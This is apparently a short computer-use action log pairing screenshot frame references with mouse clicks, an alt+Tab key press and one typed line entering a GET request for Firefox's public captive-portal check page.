
left_click(1514, 402)

left_click(1505, 239)

left_click(1512, 438)
key("alt+Tab")

left_click(815, 209)

type("GET\thttp://detectportal.firefox.com/canonical.html\t0\t0")
